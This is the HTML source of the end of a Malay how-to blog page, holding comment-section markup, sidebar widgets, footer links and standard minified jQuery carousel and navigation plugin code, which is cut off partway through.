this blog and I&#8217;m impressed!<br>Very helpful info particularly the ultimate part <br>care for such information much. I used to be seeking this<br>particular info for a long time. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6378429968942532765">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6378429968942532765">Padam</a></span></span></div><div class="comment-replies"><div id="c6378429968942532765-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6378429968942532765-ra" class="thread-chrome thread-expanded"><div></div><div id="c6378429968942532765-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6378429968942532765">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6378429968942532765-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambah ulasan</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2829643152003034818"><a target="_self">Muatkan lagi...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8021179477531569361?po=2829643152003034818&hl=ms&saa=85391&origin=http://www.wikicara.org' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.wikicara.org/2015/10/cara-menyertai-pertandingan-dota-2.html' id='Blog1_blog-pager-newer-link' title='Catatan Terbaru'>Catatan Terbaru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.wikicara.org/2015/10/cara-mudah-naikkan-follower-instagram.html' id='Blog1_blog-pager-older-link' title='Catatan Lama'>Catatan Lama</a>
</span>
<a class='home-link' href='http://www.wikicara.org/'>Laman utama</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links' style='display:none;'>
Langgan:
<a class='feed-link' href='http://www.wikicara.org/feeds/2829643152003034818/comments/default' target='_blank' type='application/atom+xml'>Catat Ulasan (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div style='clear: both;'></div>
<div class='sidebar ready-widget section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Cara Bebas Hutang</h2>
<div class='widget-content'>
<a href="https://www.klikjer.com/members/idevaffiliate.php?id=9931_71_1_318" target="_blank"><img style="border:0px" src="https://www.klikjer.com/members/media/banners/2jbh.gif" width="300" height="250" alt="" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Our New Video</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.tubebuddy.com/quicknav/latestembed/UCEPxSt_mQB7jPO_rCZhdMmw" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trending</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' target='_blank'>
<img alt='Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s72-c/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html'>Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html' target='_blank'>
<img alt='Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9lCIW5YfquayYKYVoOOalXJWSkf845HIa6VLRox948RTfyl0jP-oN7KUcsSXi6aTtlWlSz20oB5K-agOs3kTATDBMvokK3uSSbPctZlym_gA2EwzazUftBeV5XHVOEeI2OxyIN0L_CMs/s72-c/Cara+Semak+Nombor+Telefon.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html'>Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2016/01/cara-guna-periuk-tekanan-pressure-cooker.html' target='_blank'>
<img alt='Cara Guna Periuk Tekanan (Pressure Cooker) - Asas Penggunaan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwFgMqx74rsYHByUZ5zBjm3ODrjEgAJvHTqFpqXl5SKLCESVoxRcM8lfZle44Mo6B93Ja09QcCDKJPueyDnl7Wddv9vTPYjmrtc-H9AveWNhcRySSTkRoXYhV813T7JKy4D8Rl4Zd238I/s72-c/Cara+Menggunakan+Pressure+Cooker.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2016/01/cara-guna-periuk-tekanan-pressure-cooker.html'>Cara Guna Periuk Tekanan (Pressure Cooker) - Asas Penggunaan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2016/01/cara-buat-duit-dengan-instagram-2016.html' target='_blank'>
<img alt='Cara Buat Duit Dengan Instagram' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI1g8nTozBdD7XB9lpxfLZpdda1KR0EDZJKtvJJMTIhHKErFg9w4sLB-ugsPWFF10JKfrxBggDIejqxwTLZ_5K7U4W525oxaxPJ96i1awzkPK3QF4gOoUUroLWfIhzAxnswTpkkuuMuJ4/s72-c/Cara+Buat+Duit+Dengan+INstagram.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2016/01/cara-buat-duit-dengan-instagram-2016.html'>Cara Buat Duit Dengan Instagram</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' target='_blank'>
<img alt='Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s72-c/contest+write+a+review+link.my+%25281%2529.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html'>Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div id='lower-wrapper'>
<div style='clear: both;'></div>
</div>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu' name='Footer Menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https:www.youtube.com/thehaikal35' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://fb-news-way2themes.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div></div>
		
</div>
<div id='w2t_footer'>
<div class='w2t-copy-container row'>
<div class='w2t_footer_copyright'>
                       TheHaikal <a href='https://shardawebservices.com/' id='mycontent' rel='dofollow' title='website design'>Website Design</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>MyBloggerThemes</a>
</div>
</div>
</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4SDOUYJLy0R4fCf1bvnUzAVbzERtwLqRO7mq3bkk4qtqarUz2i2C5P9PzKh8KnDfxXwZWK_JxZgm-W5R16ZYxjyLaeDYnw8bVL5qzK-yxgrJyUc-wAm9YiRVFOeywTaTH8byDHPjSrI/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
